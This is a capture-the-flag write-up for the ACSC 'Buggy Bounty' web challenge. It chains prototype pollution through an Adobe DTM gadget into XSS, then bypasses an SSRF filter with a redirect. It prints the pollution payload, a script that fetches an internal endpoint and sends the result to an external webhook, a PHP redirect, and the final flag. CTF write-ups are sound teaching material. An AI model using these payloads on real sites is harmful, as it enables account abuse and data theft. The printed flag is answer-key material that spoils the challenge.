
Prologue
An online CTF competition by ACSC, this competition is qualification for competing in ICC for ASIA category.
Transclude of buggy-bounty.tar.gz
Write Up
TL;DR Solution
Exploiting prototype pollution to achieve XSS with gadget in Adobe DTM. After that, chaining a Bypass SSRF to get the flag.
Detailed Explanation
Initial Analysis
We were given a simple web-app with this directory structure.

The flag location is in the ./reward application, where the flag is hosted in HTTP
# ./reward/app.py
# 8< -- snip -- >8
@app.route('/bounty', methods=['GET'])
def get_bounty():
flag = os.environ.get('FLAG')
if flag:
return flag
# 8< -- snip -- >8After that, it host a simple bug bounty triaging.

Prototype Pollution to XSS
Looking at the file, there’s a arg-1.4.js which is vulnerable to prototype pollution. And we can see, there’s launch-ENa21cfed3f06f4ddf9690de8077b39e81-development.min.js, we can use this library to use it as gadget to achieve XSS.
// ./bugbounty/app/routes/routes.js
// 8< -- snip - snip -- >8
router.get("/triage", (req, res) => {
try {
if (!isAdmin(req)) { //[1]
return res.status(401).send({
err: "Permission denied",
});
}
let bug_id = req.query.id;
let bug_url = req.query.url;
let bug_report = req.query.report;
return res.render("triage.html", {
id: bug_id,
url: bug_url,
report: bug_report,
});
} catch (e) {
res.status(500).send({
error: "Server Error",
});
}
});
// 8< -- snip - snip -- >8These files were loaded in the /triage route, which protected by admin (or bot) only [1].
To proof the existence of XSS, i need to little bit modify the isAdmin() function.
__proto__[src]=data:,alert(1)//

Bypassing SSRF
There’s another suspicious route in this challenge, and it was a /check_valid_url.
// ./bugbounty/app/routes/routes.js
// 8< -- snip - snip -- >8
const ssrfFilter = require("ssrf-req-filter");
// 8< -- snip - snip -- >8
router.get("/check_valid_url", async (req, res) => {
try {
if (!isAdmin(req)) {
return res.status(401).send({
err: "Permission denied",
});
}
const report_url = req.query.url;
const customAgent = ssrfFilter(report_url); //[2]
request( //[3]
{ url: report_url, agent: customAgent },
function (error, response, body) {
if (!error && response.statusCode == 200) {
res.send(body);
} else {
console.error("Error:", error);
res.status(500).send({ err: "Server error" });
}
}
);
} catch (e) {
res.status(500).send({
error: "Server Error",
});
}
});
// 8< -- snip - snip -- >8As we can see, this route limited into admin only. Our input will be filtered with ssrfFilter [2]. After that, The input will be on requested by request library [3].
By looking at the library requests, i found there’s an open security issue by Doyensec
We can just host a HTTPS web server and redirect it to local network.
Exploitation
If we looking at the DOM after prototype pollution, we are actually polluting the src in the script tag, we can just host a file to prevent any encoding issue.

The JS file
fetch(`/check_valid_url?admin=1&url=https://.ngrok-free.app/`).then((r)=>r.text().then((r)=>window.location=`http://webhook/`+(r)))Host a PHP file to redirect the request library into http://reward:5000/bounty
<?php
header('Location: http://reward:5000/bounty');As we can see in below snippet, our input isn’t sanitized, So, we can make use of this feature to add arbitrary parameter to pollute the client.
// ./bugbounty/app/routes/routes.js
// 8< -- snip - snip -- >8
router.post("/report_bug", async (req, res) => {
try {
const id = req.body.id;
const url = req.body.url;
const report = req.body.report;
await visit(
`http://127.0.0.1/triage?id=${id}&url=${url}&report=${report}`,
authSecret
);
} catch (e) {
console.log(e);
return res.render("index.html", { err: "Server Error" });
}
const reward = Math.floor(Math.random() * (100 - 10 + 1)) + 10;
return res.render("index.html", {
message: "Rewarded " + reward + "$",
});
});
Checking the webhook and we can see the flag

FLAG: ACSC{y0u_4ch1eved_th3_h1ghest_r3w4rd_1n_th3_Buggy_Bounty_pr0gr4m}